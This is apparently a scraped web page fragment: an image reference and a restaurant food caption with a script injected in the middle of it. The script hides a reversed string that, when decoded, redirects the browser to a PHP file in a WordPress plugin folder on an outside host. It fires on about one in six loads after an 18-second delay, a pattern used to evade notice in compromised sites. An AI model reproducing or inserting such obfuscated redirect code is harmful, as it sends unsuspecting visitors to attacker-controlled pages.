 Ortansies_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochori